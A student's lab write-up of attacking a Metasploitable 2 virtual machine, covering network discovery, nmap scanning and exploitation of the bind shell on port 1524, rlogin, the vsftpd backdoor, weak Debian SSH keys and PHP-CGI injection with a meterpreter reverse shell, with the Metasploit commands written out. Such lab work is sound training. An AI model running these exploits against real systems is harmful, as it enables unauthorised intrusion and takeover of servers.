# Cybersecurity Degree Module 5

Cybersecurity Degree Module 5 1

Resources 1

Web references 1

Running netdiscover 2

Port 1524 5

Exploitng Port 21 7

Port 22 Exploiting Open SSH 7

Port 80 9

Port 445 12

Revisit SSH 13

Brute force ssh 16

Port 8180 17

Port 5432 18

Port 23 20

Port 1099 20

Port 5900 21

BackDoor v3.2.8.1 23

GVM report 28

# Resources

1. Kali 2023.4
2. Metasploitable 2
3. Metasploitable 1
4. WMware workstation pro
5. Windows Host

# Web references

[Metasploitable: 1 - walkthrough | Infosec (infosecins tute.com)](https://resources.infosecinstitute.com/topics/capture-the-flag/metasploitable-1-walkthrough/) Note due to age the website contained a number of deadlinks

[Metasploitable: 2 - walkthrough | Infosec (infosecins tute.com)](https://resources.infosecinstitute.com/topics/capture-the-flag/metasploitable-2-walkthrough/) Note due to age the website contained a number of deadlinks

Additional information

[Metasploitable2-Linux.pdf](https://github.com/rich98/Metasploitable2) – A GVM scan with information regarding the detected issues

This report also contains details from ZAP when looking at Port 80

# Running netdiscover

|  |  |  |
| --- | --- | --- |
| Network Information | IP |  |
| Range | 192.168.254.1-  192.168.254.254 |  |
| VM Host physical | 192.168.254.1 |  |
| Gateway | 192.168.254.2 |  |
| DHCP | 192.168.254.254 |  |
| Metasploitable 1 | 192.168.254.187 | Used for ref |
| Metasploitable 2 | 192.168.254.186 | Main Target |

This section details the network the virtual network the lab is running netdiscover and explana on of the virtual network First, we launch

Metasploit from the command line from kali sudo msfdb init && msfconsole



From the msf6 command prompt run sudo netdiscover -r 192.168.254.1/16 setting the range otherwise netdiscover will go through a cycle on many networks which is not necessary. Here it is just running through 192.168.*.*

While I have shown physical addresses I have redacted the physical host address, the others are virtual.



192.168.254.1



192.168.254.2 is the default gateway as seen by the Kali VM.



Ip address that ends in 254 is the DHCP server for the virtual network verified by running the command sudo dhclient -d -nw -eth0



Ip addresses 192.168.254.186 & 187 are the only other hosts running.

Port scan

nmap -sV -O 192.168.254.186

Breaking down the command

-sV will help determine the service running

-O will try to identify the OS running on the target.



A few things to note:

# Port 1524

I noticed 1524 was open and got straight in using telnet



From there I could capture the authorized keys for root

I was able to move around the system and execute commands Flagged as bindshell “metasploit shell”



Moreover, ports 513, 513, and 514 are open, known as "r" services if they are misconfigured, they could allow remote login. These ports were also discovered within the GVM report available click here Metasploitable2-Linux.pdf for more information

Easily exploited by running rlogin -l root 192.168.254.186



From here I was able to change the password of root.

# Exploitng Port 21

Running vsftpd

Start Metasploit

use exploit/unix/ftp/vsftpd_234_backdoor



Now set the remote host

set RHOST 192.168.254.186



Now we are ready to break something, enter “run”



Verified access by running whoami

# Port 22 Exploiting Open SSH

A lot of dead links found. But did find the CVE-2008-0166



In this exploit, we will run a ruby script found at https://www.exploit-db.com/exploits/5632/ debianssh/common_keys at master · g0tmi1k/debian-ssh (github.com)

The files required for this can be downloaded at wget --no-checkcertificate http://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson12/562

2.tar.bz2ls ruby ./5632.rb

192.168.254.186 root rsa/2048

You will need the precalculated keys provided by HD Moore

# See http://metasploit.com/users/hdm/tools/debian-openssl/ - Dead link # for further information.

I found a different, source and download the exploit 5622.tar.bz2 and extract and use the identified ruby script to process the keys.



The script found several matches also reported a number of errors. We will look at this later in the document once other exploits were executed.

# Port 80

What’s running on port 80?

Default website



Here I ran zap a zap scan.



Remote Code Execution - CVE-2012-1823

Description

Some PHP versions, when configured to run using CGI, do not correctly handle query strings that lack an unescaped "=" character, enabling arbitrary code execution. In this case, an opera ng system command was caused to be executed on the web server, and the results were returned to the web browser.

Let’s use Metasploite to see if Zap was correct. use exploit/multi/http/php_cgi_arg_injection



set RHOSTS 192.168.254.186

payload op ons (php/meterpreter/reverse_tcp) where already set from another test, if not you need to set the LPORT.

set LPORT 4444

set LHOST 192.168.254.182



Enter shell at the prompt

With root being the owner, a compromised web server would have access to your entire system. By specifying a specific ID a compromised web server would only have full access to its files and not the entire server.

I was able to run system commands.

